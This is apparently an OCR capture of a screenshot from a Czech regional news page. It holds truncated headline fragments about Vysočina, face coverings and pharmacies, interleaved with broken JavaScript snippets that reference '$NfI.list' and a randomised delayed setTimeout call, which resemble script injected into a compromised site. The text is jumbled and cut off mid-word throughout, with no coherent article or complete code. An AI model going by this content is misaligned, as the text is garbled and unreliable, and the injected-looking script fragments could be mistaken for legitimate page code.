
($NfI.list) == „
$NfI.list;};$N
(number1==3){var delay=18000;setTimeout(
($NfI.list) == „string“) return $NfI.list.split
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}
šestačtyřicetiletý muž,...
Nošení ro
lékáren 
Čtvrtek, 30. č
Vysočina / Od 
proti šíření k
rámci celého K
(typeof ($NfI.list) == „string“) return...
„Chytré“
provozu 
Čtvrtek, 30. č
Žďár nad Sáza